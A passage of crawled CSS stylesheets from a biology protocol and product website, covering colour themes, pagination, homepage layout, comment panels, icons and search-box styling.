a:hover,.bg-inverse .nav.nav-menu.nav-pills .active ul a:hover{color:#0a8}.text-sub,a.text-sub:link,a.text-sub:visited,.button.border-sub,blockquote.border-sub strong,.pager.border-sub a,.pager-prev.border-sub,.pager-next.border-sub{color:#0ae}.text-back,a.text-back:link,a.text-back:visited,.button.border-back,blockquote.border-back,.pager.border-back a,.pager-prev.border-back,.pager-next.border-back{color:#efe}.text-mix,a.text-mix:link,a.text-mix:visited,.button.border-mix,blockquote.border-mix,.pager.border-mix a,.pager-prev.border-mix,.pager-next.border-mix{color:#aed}.text-dot,a.text-dot:link,a.text-dot:visited,.button.border-dot,blockquote.border-dot strong,.pager.border-dot a,.pager-prev.border-dot,.pager-next.border-dot{color:#e33}.bg-main,.border-main .button.active,.pointer.border-main .active,.nav-pills.border-main .active a,.nav-main.border-main .nav-head,.pagination.border-main .active{background-color:#0a8}.bg-sub,.border-sub .button.active,.pointer.border-sub .active,.nav-pills.border-sub .active a,.nav-main.border-sub .nav-head,.pagination.border-sub .active{background-color:#0ae}.bg-back,.border-back .button.active,.pointer.border-back .active,.nav-pills.border-back .active a,.nav-main.border-back .nav-head,.pagination.border-back .active{background-color:#efe}.bg-mix,.border-mix .button.active,.pointer.border-mix .active,.nav-pills.border-mix .active a,.pagination.border-mix .active{background-color:#aed}.bg-dot,.border-dot .button.active,.pointer.border-dot .active,.nav-pills.border-dot .active a,.nav-main.border-dot .nav-head,.pagination.border-dot .active{background-color:#e33}.border-main,.border-main .button,.border-main .tab-nav li a,.border-main .tab-body,.button.bg-main,.selected.border-main,.pointer.border-main li,.nav.border-main .active a,.nav.nav-tabs.border-main,.nav-main.border-main a,.nav-main.border-main .nav-head,.pagination.border-main li,.pager.border-main a{border-color:#0a8}.border-sub,.border-sub .button,.border-sub .tab-nav li a,.border-sub .tab-body,.button.bg-sub,.selected.border-sub,.pointer.border-sub li,.nav.border-sub .active a,.nav.nav-tabs.border-sub,.nav-main.border-sub a,.nav-main.border-sub .nav-head,.pagination.border-sub li,.pager.border-sub a{border-color:#0ae}.border-back,.border-back .button,.border-back .tab-nav li a,.border-back .tab-body,.button.bg-back,.selected.border-back,.pointer.border-back li,.nav.border-back .active a,.nav.nav-tabs.border-back,.nav-main.border-back a,.nav-main.border-back .nav-head,.pagination.border-back li,.pager.border-back a{border-color:#efe}.border-mix,.border-mix .button,.border-mix .tab-nav li a,.border-mix .tab-body,.button.bg-mix,.selected.border-mix,.pointer.border-mix li,.nav.border-mix .active a,.nav.nav-tabs.border-mix,.nav-main.border-mix a,.nav-main.border-mix .nav-head,.pagination.border-mix li,.pager.border-mix a{border-color:#aed}
.border-dot,.border-dot .button,.border-dot .tab-nav li a,.border-dot .tab-body,.button.bg-dot,.selected.border-dot,.pointer.border-dot li,.nav.border-dot .active a,.nav.nav-tabs.border-dot,.nav-main.border-dot a,.nav-main.border-dot .nav-head,.pagination.border-dot li,.pager.border-dot a{border-color:#e33}.button.border-main:hover,.button.border-main:focus,.button.bg-main:hover,.button.bg-main:focus{color:#fff;border-color:#0ab;background-color:#0ab}.button.border-sub:hover,.button.border-sub:focus,.button.bg-sub:hover,.button.bg-sub:focus{color:#fff;border-color:#09f;background-color:#09f}.button.border-back:hover,.button.border-back:focus,.button.bg-back:hover,.button.bg-back:focus{color:#333;border-color:#cec;background-color:#cec}.button.border-mix:hover,.button.border-mix:focus,.button.bg-mix:hover,.button.bg-mix:focus{color:#333;border-color:#cec;background-color:#cec}.button.border-dot:hover,.button.border-dot:focus,.button.bg-dot:hover,.button.bg-dot:focus{color:#fff;border-color:#f00;background-color:#f00}.text-lightpink,a.text-lightpink:link,a.text-lightpink:visited,.button.border-lightpink,blockquote.border-lightpink,.pager.border-lightpink a,.pager-prev.border-lightpink,.pager-next.border-lightpink{color:#ffb6c1}.border-lightpink,.border-lightpink .button,.border-lightpink .tab-nav li a,.border-lightpink .tab-body,.button.bg-lightpink,.selected.border-lightpink,.pointer.border-lightpink li,.nav.border-lightpink .active a,.nav.nav-tabs.border-lightpink,.nav-main.border-lightpink a,.nav-main.border-lightpink .nav-head,.pagination.border-lightpink li,.pager.border-lightpink a{border-color:#ffb6c1}.bg-lightpink,.border-lightpink .button.active,.pointer.border-lightpink .active,.nav-pills.border-lightpink .active a,.nav-lightpink.border-lightpink .nav-head,.pagination.border-lightpink .active{background-color:#ffb6c1}.wx-body{background:#f4f4f4;color:#9a9a9a;font-size:15px;line-height:20px}.wx-share{background:rgba(0,0,0,0.8);position:absolute;top:0;width:100%;height:100%;display:none;z-index:99998}.wx-share-bg{background:url(../images/share.png) right top no-repeat;position:absolute;top:0;right:0;width:165px;height:114px;background-size:cover;z-index:99999}.wx-comments{text-align:right}.wx-comments-input{margin-top:10px}.wx-comments-btn{margin:10px 0 10px 10px}.wx-comments-list blockquote{border:solid 1px #ddd;padding:10px;border-radius:4px;margin-bottom:10px}.wx-comments-list blockquote strong{display:block;font-size:14px;margin-bottom:0}.wx-comments-list blockquote p{line-height:20px;font-size:14px;padding:5px;margin:0}.wx-comments-list blockquote p:last-child{font-size:12px;background:#cacaca;border-radius:3px;padding:0;margin:0}.wx-push{border:1px solid #cacbcb;border-radius:2px;background-color:#fff;padding:20px;line-height:20px;color:#9a9a9a;margin-bottom:20px}.wx-push .title{font-size:16px;color:#000;font-weight:bold;margin:5px 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wx-push .time{margin:5px 0;font-size:14px}.wx-push .view-banner{margin:5px 0;height:140px;overflow:hidden}.wx-push .view-banner img{margin:5px 0;max-width:100%;height:auto}.wx-push .view-text{margin:5px 0;background-color:#fff;padding:10px 0}.wx-push .view-link{margin:5px 0;color:#000}.wx-pushlist{border:1px solid #cacbcb;border-radius:2px;background-color:#fff;padding:20px;line-height:20px;color:#9a9a9a;margin-bottom:20px}.wx-pushlist .head .banner{height:140px;overflow:hidden;position:inherit}.wx-pushlist .head .banner img{max-width:100%;height:auto}.wx-pushlist .head .title{font-size:16px;color:#fff;font-weight:bold;margin-top:-40px;padding:10px 5px;filter:alpha(opacity=40);background:#000;-moz-opacity:.6;opacity:.6;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wx-pushlist .list{background-color:#fff;border-top:1px solid #cacbcb;padding:10px 0}.wx-pushlist .head{border-top:1px solid #fff;padding:0}.wx-pushlist .list .short-title{height:60px;color:#000;line-height:60px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wx-pushlist .list .long-title{height:60px;color:#000}.wx-pushlist .left img{width:56px;height:56px;margin:0 5px 0 0;float:left}.wx-pushlist .right img{width:56px;height:56px;margin:0 0 0 5px;float:right}

--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/css/index.css
body_size: 714
content:
@charset "utf-8";
/* CSS Document */
#container {
    margin: 0 auto;
    height: 800px;
    margin: 0px;
    padding: 0px;
}

#header {
    height: 180px;
    width: 770px;
    margin: 0 auto;
    margin-bottom: 40px;
    background: url(../images/logo.png) no-repeat scroll center center;
    margin-top: 5px;
}

#top {
    text-align: right;
    height: 20px;
    line-height: 20px;
    font-size: 12px;
    /*padding-right: 67px;*/
    margin-top: 5px;
}

    #top a {
        color: #2E6E9E;
        font-weight: bold;
    }

        #top a:hover {
            color: #666;
        }

#main {
    margin: 0 auto;
    /*width: 765px;
    height: 680px;*/
}

    #main h2 {
        background-color: #E5EFF9;
        height: 40px;
        padding-left: 25px;
        line-height: 40px;
        color: #666;
        margin-bottom: 10px;
        letter-spacing: 1px;
        font-size: 19px;
    }

    #main table {
        width: 100%;
        font-size: 18px;
    }

    #main td {
        height: 45px;
        line-height: 45px;
        padding-left: 25px;
    }

    #main tr:hover {
        background: #F0F0F0;
    }

    #main table a {
        color: #999;
        font-size: 16px;
    }

    #main img {
        vertical-align: middle;
    }

    #main a:hover {
        color: #82B0BF;
    }

#mainleft, #mainright {
    width: 360px;
}

#mainleft {
    float: left;
}

#mainright {
    float: right;
}

#main table, tr, td {
    border: 0px;
}

.w_35 {
    width: 35px;
}




#footer {
    clear: both;
    margin: 0 auto;
    width: 765px;
    text-align: center;
    margin-top: 20px;
}

    #footer p {
        padding: 2px 0;
        font-size: 14px;
        text-align: center;
        margin-top: 10px;
    }
    .div1{float:left;margin-right:10px;}
    .div1 img{height:40px;width:40px;}
    /*.div2{float: left; width: 892px; background-color: #E5EFF9; line-height: 40px; padding-left: 15px; font-weight: bold; color: #808080; font-size: 18px;}*/
    .div2{float: left; width: 892px; line-height: 40px; padding-left: 15px; font-weight: bold; color: #0389D1; font-size: 18px;background:url("../images/shouyejianbian.jpg") repeat-x;}
    .div3{float: left; width: 400px; height:2px; background-color:DarkGray;}
    .div4{float:left;margin-left:23px;margin-right:23px;font-size:20px;color:#0389D1;font-weight:bold;}
    #ulzhonglei{padding-left: 65px; padding-top: 50px;}

--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/CSS/style.css
body_size: 551
content:
.jPaginate {
    /*height: 34px;*/
    position: relative;
    color: #a5a5a5;
    font-size: small;
}

    .jPaginate a {
        line-height: 15px;
        height: 18px;
        cursor: pointer;
        padding: 2px 5px;
        margin: 2px;
        float: left;
    }

.jPag-control-back {
    position: absolute;
    left: 0px;
}

.jPag-control-front {
    position: absolute;
    top: 0px;
}

.jPaginate span {
    cursor: pointer;
}


ul.jPag-pages {
    float: left;
    list-style-type: none;
    margin: 0px 0px 0px 0px;
    padding: 0px;
}

    ul.jPag-pages li {
        display: inline;
        float: left;
        padding: 0px;
        margin: 0px 0px;
    }

        ul.jPag-pages li a {
            float: left;
            /*padding: 2px 5px;*/
            padding: 3px 0px 2px 0px;
            width: 28px;
            text-align: center;
        }

span.jPag-current {
    cursor: default;
    font-weight: normal;
    line-height: 15px;
    height: 18px;
    /*padding: 2px 5px;*/
    padding: 3px 0px 2px 0px;
    margin: 2px;
    float: left;
    width: 28px;
    text-align: center;
}

ul.jPag-pages li span.jPag-previous,
ul.jPag-pages li span.jPag-next,
span.jPag-sprevious,
span.jPag-snext,
ul.jPag-pages li span.jPag-previous-img,
ul.jPag-pages li span.jPag-next-img,
span.jPag-sprevious-img,
span.jPag-snext-img {
    height: 22px;
    margin: 2px;
    float: left;
    line-height: 18px;
}

ul.jPag-pages li span.jPag-previous,
ul.jPag-pages li span.jPag-previous-img {
    margin: 2px 0px 2px 2px;
    font-size: 12px;
    font-weight: bold;
    width: 10px;
}

ul.jPag-pages li span.jPag-next,
ul.jPag-pages li span.jPag-next-img {
    margin: 2px 2px 2px 0px;
    font-size: 12px;
    font-weight: bold;
    width: 10px;
}

span.jPag-sprevious,
span.jPag-sprevious-img {
    margin: 2px 0px 2px 2px;
    font-size: 18px;
    width: 15px;
    text-align: right;
}

span.jPag-snext,
span.jPag-snext-img {
    margin: 2px 2px 2px 0px;
    font-size: 18px;
    width: 15px;
    text-align: right;
}

ul.jPag-pages li span.jPag-previous-img {
    background: transparent url(../images/previous.png) no-repeat center right;
}

ul.jPag-pages li span.jPag-next-img {
    background: transparent url(../images/next.png) no-repeat center left;
}

span.jPag-sprevious-img {
    background: transparent url(../images/sprevious.png) no-repeat center right;
}

span.jPag-snext-img {
    background: transparent url(../images/snext.png) no-repeat center left;
}

#PagerDemo ul {
    background-color: #fff;
}

#PagerDemo {
    margin-top: 30px;
    letter-spacing: 2px;
}

.PagerDemo ul {
    background-color: #fff;
}

.PagerDemo {
    margin-top: 15px;
    letter-spacing: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/CSS/homepage.css?v=1.2.0
body_size: 2432
content:


.headerhome {
    display: block;
}

.w1171px {
    width: 1171px;
}

.homewidth{width:1210px;}

.homemanin {
    margin: 0 auto;
    padding: 96px 0px 80px 0px;

}

    .homemanin h2 {
        font-size: 26px;
        color: #0d0f11;
        font-weight: bolder;
        background: #F6F8F9;
        text-align: center;
        height: 102px;
        line-height: 102px;
    }

    .homemanin ul {
        padding-left: 40px;
        background: #F6F8F9;
        padding-top: 25px;
        height: 500px;
    }

    .homemanin li {
        list-style: disc;
        line-height: 34px;
        font-size: 12px;
        color: #373e44;
        letter-spacing: 0;
    }

        .homemanin li a {
            color: #373e44;
            font-size: 18px;
        }

.hm1l {
    float: left;
    width: 287px;
    margin-right: 15px;
}
.hm1l hr{
    background-color:#F6F8F9;border-bottom:1.5px solid;color:#3bacf6;margin-top:-3px;margin-bottom:0px;width:241px;margin-left:23px;
}

.hm1r {
    width: 370px;
    float: right;
}

.huisediv {
    background: #EFF3F4;
}

.homemaninh2 {
    text-align: center;
    height: 167px !important;
    line-height: 167px !important;
    background: transparent !important;
    color: #0d0f11 !important;
    font-size: 38px !important;
}

.labdiv {
    /*width: 240px;*/
    float: left;
    /*line-height: 20px;*/
}

.labdivnew {
    width: 240px;
    float: left;
    background-color: #ffffff;
    line-height: 20px;
    text-align: center;
    color: #fff;
    position: relative;
}

    .labdivnew a {
        color: #999999;
        margin-top: 10px;
        font-weight: bolder;
        display: block;
        text-align: center;
        width: 240px;
        font-size: 14px;
    }

.logodiv a {
    margin-right: 48px;
    display: inline-block;
}

.labtextdiv {
    width: 320px;
    margin: 9px auto 0px auto;
    text-align: left;
    line-height: 30px;
    margin-bottom:30px;
    font-size:18px;
    height:90px;
    overflow:hidden;
}

    .labtextdiv strong a {
        color: #5C5B5A;
    }

    .labtextdiv a {
        font-size: 18px;
        color: #333;
    }

    .labtextdiv span {
        font-size: 9px;
        color: #D8D8D8;
    }

.labmore {
    padding: 9px;
    font-size: 12px;
    font-weight: bold;
}

.bianhao2 {
    margin: 0px 26px;
}

.mostborder {
    border: 1px solid #EFF3F4;
    padding-bottom:20px
}

.labauthor {
    font-size: 12px;
    color: #C8C8C8;
    letter-spacing: 0;
    line-height: 16px;
}

    .labauthor a {
        font-size: 12px;
        color: #C8C8C8;
        letter-spacing: 0;
        line-height: 16px;
    }

.homemanin h3 {
    font-size: 16px;
    color: #999999;
    line-height: 24px;
    text-align: center;
}

.homemianpic img {
    margin: 20px 0px;
}


.authordiv {
    float: left;
    width: 372px;
    padding: 42px 25px;
    height: 470px;
}

.mediaAuthor {
    background: #96E0E3;
    padding: 55px 0px;
}

    .mediaAuthor .media-inline {
        margin: 0 auto;
    }

.media-inline .media {
    width: 340px;
    /*padding: 42px 25px;*/
    margin-right: 70px;
}

.mediaAuthor .media strong a, .mediaAuthor .media strong a:hover {
    font-size: 28px;
    color: #fff !important;
}

.aimg {
    display: block;
    width: 100%;
    text-align: center;
    height: 236px;
    line-height: 236px;
    margin-bottom: 20px;
}

    .aimg img {
        width: 230px;
        height: 230px;
        border-radius: 50%;
        /*padding: 10px;*/
        border: 10px solid #c7eaec;
        background: #C7EAEC;
    }

.nword {
    font-size: 18px;
    color: #373e44;
    line-height: 22px;
    font-weight: bolder;
    margin-bottom: 5px;
    margin-top: 5px;
    height: 44px;
}

.mediaAuthor .media-inline .media-body {
    height: 220px;
}

    .mediaAuthor .media-inline .media-body .divspan {
        font-size: 18px;
        color: #373e44;
        line-height: 28px;
    }

.divauthorphoto {
    position: relative;
    width: 220px;
    height: 145px;
}

.divauthorphotobg {
    width: 220px;
    padding: 4px 9px;
    /* height: 65px; */
    /* position: absolute; */
    bottom: 0px;
    font-size: 9px;
    /* background: url(/images/authorbg.png) no-repeat bottom center; */
    color: #999999;
    line-height: 15px;
    left: 0px;
    z-index: 98;
}

    .divauthorphotobg strong {
        font-size: 14px;
        color: #999999;
    }

.authordiv h4 {
    font-size: 18px;
    color: #5C5B5A;
    text-align: center;
    margin: 30px 0px;
}



.authordivtext {
    overflow: hidden;
}

.authortextdiv {
    width: 202px;
    margin: 0px 9px 0px 9px;
    color: #999999;
}

.author2 {
    margin: 20px 78px 50px 78px;
}

.indexwhy {
    width: 372px;
    float: left;
    background: #fff;
    padding: 42px 25px;
    margin-right: 25px;
    height: 370px;
}

    .indexwhy .media-body {
        color: #0d0f11;
        font-size: 20px;
        line-height: 25px;
    }

.pfl {
    padding: 0px 10px 0 15px;
}

    .pfl img {
        width: 80px;
    }

.media.media-x .float-left {
    margin-right: 20px;
    margin-left: 0px;
}

.indexwhytext {
    padding: 0px;
    color: #373e44;
    font-size: 18px;
    line-height: 28px;
}

.homecontents {
    color: #373e44;
    font-size: 22px;
    text-align: center;
    line-height: 35px;
}

.hr-bm {
    background: #96E0E3;
    height: 2px;
    margin: 25px 0px;
}

.indexwhyrb {
    /*border-right: 1px solid #E8EAEE;*/
    margin-right: 0px;
}

    .indexwhyrb ul {
        padding-left: 70px;
    }

    .indexwhyrb li {
        list-style: disc;
    }

        .indexwhyrb li span {
            color: #999999;
        }

.logo_ab {
    display: inline-block;
    height: 92px;
    width: 284px;
    line-height: 92px;
    background: #fff;
    border: 1px solid #ccc;
}

.newapic {
    width: 371px;
    text-align: center;
    height: 240px;
    line-height: 240px;
    display: inline-block;
    border-bottom: 1px solid #EFF3F4;
}
/*图片底部链接*/
.imgbottom {
    width: 270px;
    margin: 0 auto;
    padding-top: 15px;
}

    .imgbottom a {
        display: inline-block;
        width: 49%;
        margin: 0px;
        padding: 0px;
        font-size: 16px;
        line-height: 22px;
        color: #373e44;
    }

.textitle {
    font-size: 29px;
    text-align: center;
    margin-bottom: 25px;
}

.a_moreList {
    background: #F6F8F9;
    border-radius: 100px;
    height: 30px;
    width: 188px;
    display: inline-block;
    line-height: 30px;
    font-size: 16px;
    color: #61D7DC !important;
}
.divcenter{text-align:center;margin: 0 auto;padding-bottom:80px;}
.featureproducts{font-size:38px;margin-bottom:50px;margin-right:15px;}
.feature_pic{width:379px;text-align: center;line-height:235px;display: inline-block;border:1.5px solid #dadada;}
.lef1{margin-left:15px;}
.lef2{margin-left:11px;}
.promotionhomeproduct1{float:left;}
.promotionhomeproduct2{float:left;margin-top:80px;}
.promotionhomepcom1{float:left;}
.promotionhomepcom2{float:left;margin-top:11px;}
.bg1{background-color:aliceblue !important;}
.feature_pic img {max-width: 376px;vertical-align:middle;max-height:232px;}
.top1{margin-top:37px;font-size:20px;color:#939698;max-width:300px !important;text-align:center;margin-left: auto;margin-right: auto;}
.gongsi{background-color:#eff3f4;width:100%;padding-top:80px;}
.gongsi2{width:100%;padding-top:80px;}
.cuxiaotupian {text-align:center;margin-bottom:80px;height: 225px;width: 100%;}
/*.cuxiaotupian img{height: 225px; }*/
.cuciaopic{width:282px;text-align: center;line-height:124px;display: inline-block;border:1.5px solid #dadada;background-color:white;}
.cuciaopic img {max-width: 272px;max-height:114px;vertical-align:middle;}

.div_center{text-align:center;margin: 0 auto;}
.wenzicom{font-size:38px;margin-bottom:45px;margin-top:45px;}
/*.zuoyoubianju{padding-left:20px;padding-right:20px;}*/
.gongsichanpinqiehuan{width:224px;background-color:#3bacf6;line-height:42px;color:white;padding-left:10px;font-size:18px;cursor:pointer;}
.gongsichanpinqiehuan2{width:224px;background-color:#ebeef0;line-height:42px;color:#676869;padding-left:10px;font-size:18px;cursor:pointer;}
.bgzhonglei a{background-color:#f9f9f9;border-radius:10px;text-align:center;}
.arrow2{color:#3bacf6;margin-left:2px;margin-left:10px;}
.gao{max-height:400px !important;overflow-y:auto;}
.float_left{float:left;margin-right:10px;}
.nav-menu ul {z-index:1000;}
.more{float:right;margin-right:100px;margin-top:40px;cursor:pointer;font-size:14px;}




--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/CSS/ProductComment.css
body_size: 624
content:
/*a:hover{
            color:#82B0BF;
        }*/
a {
    color: #333;
    font-size: 14px;
}

.remove {
    line-height: 20px;
}

a:hover {
    color: #0074C1;
}


.viewcompany {
    border-radius: 0px;
    background: #fff;
    color: #0074C3;
    font-weight: bold;
    padding: 1px 15px;
    display: inline-block;
    margin-left: 30px;
    font-size: 12px;
}

.demoflow .laypage_next {
    width: 100%;
    padding: 0;
    margin: 0;
    height: 40px;
    line-height: 40px;
    /*background-color: #eee;*/
    color: #0074C3;
    font-size: 14px;
}

.bottomtb td {
    height: 54px;
}

.protocol_biaoqian_bj {
    background-color: ghostwhite;
    width: 100%;
    display: block;
    height: 30px;
    margin-bottom: 20px;
}

.protocol_biaoqian {
    display: block;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    height: 30px;
    padding-top: 5px;
    cursor: pointer;
}

.pselect {
    border-bottom: solid 3px;
    border-bottom-color: dodgerblue;
    color: dodgerblue;
}

.zonogshubg {
    background-color: #e1f3fd;
    text-align: center;
    padding-bottom: 30px;
}




.remove2 {
    line-height: 20px;
    display: none;
}

#ContentPlaceHolder1_span_product2 {
    display: none;
}

.enswitchcnli {
    float: left;
    list-style: none;
    margin: 5px;
    padding: 0px 5px;
    cursor: pointer;
}

.enswitchcnhover {
    background-color: #fff;
}

#enswitchcn {
    overflow: hidden;
    clear: both;
    width: 175px;
    font-size: 10pt;
}

#enswitchcnul {
    margin: 10px 0px 5px 0px;
    overflow: hidden;
    background-color: #f0f0f0;
    clear: both;
    padding-left: 15px;
}

#divmzshenming {
    background-color: #f0f0f0;
    clear: both;
    display: none;
}

    #divmzshenming h3 {
        font-weight: bold;
    }

#divmzshenmingl {
    margin: 10px 10px 0px 10px;
    padding: 10px 10px 0px 10px;
    float: left;
    position: relative;
}
    #divmzshenmingl span {
        position: absolute;
        right: 0px;
        top: 0px;
        cursor: pointer;
    }
.clearll {
    clear: both;
}
.thisishc{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/scripts/miniui/themes/icons.css
body_size: 256
content:
.icon-add{
	background:url(icons/add.gif) no-repeat;
}
.icon-addnew{
	background:url(icons/addnew.gif) no-repeat;
}
.icon-edit{
	background:url(icons/edit.gif) no-repeat;
}
.icon-remove{
	background:url(icons/remove.gif) no-repeat;
}
.icon-save{
	background:url(icons/save.gif) no-repeat;
}
.icon-close{
	background:url(icons/cancel.gif) no-repeat;
}
.icon-cut{
	background:url(icons/cut.png) no-repeat;
}
.icon-ok{
	background:url(icons/ok.png) no-repeat;
}
.icon-no{
	background:url(icons/no.png) no-repeat;
}
.icon-cancel{
	background:url(icons/cancel.gif) no-repeat;
}
.icon-reload{
	background:url(icons/reload.png) no-repeat;
}
.icon-search{
	background:url(icons/search.gif) no-repeat;
}
.icon-print{
	background:url(icons/print.gif) no-repeat;
}
.icon-help{
	background:url(icons/help.gif) no-repeat;
	
}
.icon-undo{
	background:url(icons/undo.gif) no-repeat;
}
.icon-redo{
	background:url(icons/redo.gif) no-repeat;
}
.icon-tip{
	background:url(icons/tip.png) no-repeat;
}
.icon-zoomin{
	background:url(icons/zoomin.gif) no-repeat;
}
.icon-zoomout{
	background:url(icons/zoomout.gif) no-repeat;
}
.icon-goto{
	background:url(icons/goto.gif) no-repeat;
}
.icon-date{
	background:url(icons/date.gif) no-repeat;
}
.icon-filter{
	background:url(icons/filter.gif) no-repeat;
}
.icon-find{
	background:url(icons/find.png) no-repeat;
}
.icon-folder{
	background:url(icons/folder.gif) no-repeat;
}
.icon-folderopen{
	background:url(icons/folder-open.gif) no-repeat;
}
.icon-lock{
	background:url(icons/lock.png) no-repeat;
}
.icon-unlock{
	background:url(icons/unlock.gif) no-repeat;
}
.icon-new{
	background:url(icons/new.gif) no-repeat;
}
.icon-node{
	background:url(icons/node.png) no-repeat;
}
.icon-nowait{
	background:url(icons/nowait.gif) no-repeat;
}
.icon-sort{
	background:url(icons/sort.gif) no-repeat;
}
.icon-wait{
	background:url(icons/wait.gif) no-repeat;
}
.icon-upgrade{
	background:url(icons/upgrade.gif) no-repeat;
}
.icon-downgrade{
	background:url(icons/downgrade.gif) no-repeat;
}
.icon-download{
	background:url(icons/download.gif) no-repeat;
}
.icon-upload{
	background:url(icons/upload.gif) no-repeat;
}
.icon-user{
	background:url(icons/user.png) no-repeat;
}
.icon-split{
	background:url(icons/split.gif) no-repeat;
}
.icon-addfolder{
	background:url(icons/addfolder.gif) no-repeat;
}

.icon-expand{
	background:url(icons/expand.gif) no-repeat;
}
.icon-collapse{
	background:url(icons/collapse.gif) no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/css/global.css
body_size: 310
content:
@charset "utf-8";
/* CSS Document */
/*Helvetica*/
body {
    font: normal 14px Arial, sans-serif;
    color: #666;
    background: #FFF;
}

body, ul, ol, tr, dl, dd, form, input, h1, h2, h3, h4, h5, p {
    margin: 0px;
    padding: 0px;
}

a {
    color: #666;
    text-decoration: none;
}

    a img {
        border: 0px;
    }

li {
    list-style: none;
}

.f_l {
    float: left;
}

.f_r {
    float: right;
}

.clear {
    clear: both;
}

.align_r {
    text-align: right;
}

.w_100 {
    width: 100px;
}
.w_150 {
     width: 150px;
}
.w_200 {
     width: 200px;
}

.w_all {
    width: 100%;
}

.w_70 {
    width: 70px;
}

.clear_r {
    clear: right;
}

.btn {
    /*width: 70px;
    height: 30px;*/
    padding:5px 10px;
    border: 1px solid #ABABAB;
    background-color:#fff;
    border-radius: 5px;
    cursor:pointer;
}

.align_c {
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://bio-thing.com/css/MasterStyle_fore.css?v=1.0.0
body_size: 3298
content:


input {
    background: #fff;
}

body .layui-layer-dialog .layui-layer-content {
    word-break: normal;
}

body .demo-skin-radius {
    border-radius: 15px;
    overflow: hidden;
    background: #fff;
}

body, p, h1, h2, h3, ul, ol, li, a, span {
    /*font-family: 'Open Sans';*/
    color: #000;
    padding: 0px;
    margin: 0px;
}

.containterMain {
    max-width: 1640px;
    background: #fff;
    padding: 0px 30px;
    min-width: 1260px;
    margin: 0 auto;
}

.mainwidth {
    width: 1171px;
    margin: 0 auto;
    font-size: 16px;
}

.inviTitle {
    font-size: 38px;
    text-align: center;
}
/*作者行*/
.text-gray a {
    color: #999;
}

.authortext {
    color: #5ba3ed;
}
/*分页*/
.layui-laypage span, .layui-laypage a {
    height: 35px !important;
    line-height: 35px !important;
    margin-right: 10px !important;
}

.text-12 {
    font-size: 12px;
}

.text-18 {
    font-size: 18px;
}

a:focus {
    color: #333;
}

a:hover {
    color: #6dadee;
}

.top > a {
    height: 33px;
    display: inline-block;
    line-height: 33px;
}
.headerhome {
    width: 100%;
    background: url(/images/Home-background.jpg) no-repeat center center !important;
    height: 500px !important;
    /*background-size: 100% 391px !important;*/
    filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/Home-background.jpg', sizingMethod='scale');
}

.header {
    width: 100%;
    background: url(/images/Home-background2.jpg) no-repeat center center;
    height: 238px;
    /*background-size: 100% 151px;*/
    padding-top: 89px;
    filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/Home-background2.jpg', sizingMethod='scale');
}

.headerlab {
    height: 151px;
    line-height: 151px;
}

.webLogo {
    height: 220px;
    margin-top: -35px;
}

.home-logo {
    padding-top: 0px;
    padding-left: 10px;
    text-align: left;
}

    .home-logo img {
        width: 220px;
    }

.home-word {
    padding-top: 150px;
    font-size: 44px;
    line-height: 40px;
    font-weight: bold;
}

    .home-word span {
        font-size: 22px;
        font-weight: bold;
        color: #525556;
        letter-spacing: 1px;
    }

.mainkuan {
    width: 1171px;
    margin: 0 auto;
    padding-top: 65px;
}

.titleline {
    border-bottom: solid 1px #dfe1e4;
    padding-bottom: 20px;
}

    .titleline h1 {
        font-size: 38px;
        color: #0d0f11;
    }

.SettingUser {
    width: 160px;
    position: fixed;
    right: 100px;
    top: 50px;
    z-index: 1000;
    display: none;
}

    .SettingUser li {
        text-align: center;
        padding: 8px;
        background: #f5f5f5;
        cursor: pointer;
    }

        .SettingUser li:hover {
            background: #66d6db;
        }

            .SettingUser li:hover a {
                color: #fff !important;
            }

        .SettingUser li a:hover {
            color: #fff !important;
        }

.gsc-search-button input[type="image"] {
    width: auto;
    height: auto;
}

.headerfix .gsc-search-button input[type="image"] {
    width: 85px;
    height: 30px;
    padding: 0px;
    margin: 0px;
    border: none;
}

input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
    padding: 3px;
}

.gsc-input-box {
    border: 3px solid #66d6db !important;
    height: auto !important;
}

.headerfix .gsc-input-box {
    border-width: 1px !important;
    padding: 0px;
}

#googlediv * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

td.gsc-search-button {
    width: 174px !important;
    background: #66d6db;
}

.headerfix td.gsc-search-button {
    width: 85px !important;
    height: 34px;
}

.gsib_a {
    padding: 4px 6px !important;
}

.headerfix .gsib_a {
    padding: 0px !important;
}


.sousuokumbndivbtn {
    background: url(http://www.bio-protocol.org/images/shurukuanganniubgmb.gif) no-repeat;
    width: 69px;
    height: 31px;
    float: right;
    border: none;
}

.bioSearch {
    width: 881px;
    margin: 0 auto;
    z-index: 100;
    /*padding-top:40px;*/
}

.text-search {
    height: 56px;
    float: left;
    border-radius: 0px;
    border: 3px solid #3bacf6;
    font-size: 18px;
    width: 100%;
    padding: 3px 8px;
}

    /*.text-search:focus {
        border-color: #66d6db;
    }*/

.btn-search-word {
    width: 174px;
    background: #3bacf6;
    cursor: pointer;
    color: #fff;
    font-size: 25px;
    font-weight: bold;
    vertical-align: middle;
    text-align: center;
    letter-spacing:1px;
}

.button-search {
    height: 40px;
    margin-left: -1px;
    float: left;
}

.HeadfixTop {
    border-bottom: 1px solid #ccc;
    font-size: 12px;
    z-index: 99;
    display: none;
    font-size: 14px;
}

.top {
    padding: 10px;
    background: #fff;
    width: 100%;
}

    .top a {
        margin-right: 20px;
    }

.headtop {
    height: 102px;
    line-height: 102px;
    padding: 0px 10px;
    width: 1171px;
    margin: 0 auto;
}

    .headtop a {
        font-size: 18px;
    }

.nameTop {
    /*display: inline-block;*/
    border-left: 1px solid #6dadee;
    /*position: absolute;*/
    height: 30px;
    /*top: 0px;
    right: 70px;*/
}

.top-logo {
    width: 146px;
    /*height: 33px;*/
    margin: 0px 15px;
    vertical-align: middle;
}

.footer {
